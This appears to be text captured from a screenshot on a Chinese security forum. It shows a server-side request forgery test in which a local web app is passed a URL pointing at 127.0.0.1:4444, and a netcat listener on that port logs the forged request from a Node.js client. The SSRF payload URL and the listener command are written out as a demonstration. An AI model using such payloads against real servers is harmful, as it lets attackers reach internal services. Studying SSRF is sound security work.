 localhost:8888/ssrf?url=http://127.0.0.1:4444
new request:http://127.0.0.1:4444
ghtwf01 — nc -l 4444 — Solarized Dark ansi — 85×24
Last login: Thu Oct 15 22:56:39 on ttys002
[ghtwf01@ghtwf01deMBP ~ % nc -l 4444
GET / HTTP/1.1
accept: */*
user-agent: Needle/2.5.2 (Node.js v14.13.1; darwin x64)
host: 127.0.0.1:4444
Connection: close
先知社区